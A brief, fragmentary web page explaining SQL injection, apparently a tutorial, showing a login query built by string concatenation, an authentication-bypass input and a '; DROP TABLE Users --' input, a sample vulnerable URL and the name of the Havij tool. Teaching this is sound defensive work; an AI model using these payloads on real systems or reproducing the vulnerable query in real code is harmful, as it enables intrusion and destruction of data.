 SQL Injection – What is it?

Log in

Username

Enter your username

Password Forgot your password?

Enter your password

Keep me logged in (for up to 30 days)

Log in

string strQry = "SELECT * FROM Users WHERE UserName='" + txtUser.Text + "' AND Password='" + txtPassword.Text + "'";
EXEC strQry

Put in username field: Admin' And 1=1 –
SELECT * FROM Users WHERE UserName='Admin' And 1=1 --' AND Password=''

Put in password field: '; DROP TABLE Users --
SELECT * FROM Users WHERE UserName='' AND Password=''; DROP TABLE Users –'

http://www.not-secure.com/products?Id=14

Havij